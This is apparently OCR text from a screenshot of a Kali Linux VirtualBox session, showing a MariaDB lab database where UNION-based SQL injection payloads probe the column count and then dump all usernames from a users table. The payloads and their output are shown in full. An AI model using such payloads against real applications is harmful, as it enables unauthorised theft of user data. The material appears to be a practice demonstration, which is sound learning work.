 kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Empty set (0.000 sec)
MariaDB [demo]> select fname, lname, username, email from users where username = '' union select 1,2,3,4; --'
;
+-------+-------+----------+-------+
| fname | lname | username | email |
+-------+-------+----------+-------+
| 1     | 2     | 3        | 4     |
+-------+-------+----------+-------+
1 row in set (0.001 sec)
MariaDB [demo]> select fname, lname, username, email from users where username = '' union select 1,2,3,group_
concat(username) from users; --';
+-------+-------+----------+---------------------------------------------------------------------------------
-------------------------------------------------------------------------+
| fname | lname | username | email
|
+-------+-------+----------+---------------------------------------------------------------------------------
-------------------------------------------------------------------------+
| 1     | 2     | 3        | admin1,admin2,admin3,johndoe,janedoe,alicej,bobsmith,michaelb,susanw,davidj,emil
yd,chrism,jessicag,danielm,sophial,andrewg,oliviaw,jamesa,lilyt,matthewt |
+-------+-------+----------+---------------------------------------------------------------------------------
-------------------------------------------------------------------------+
Right Ctrl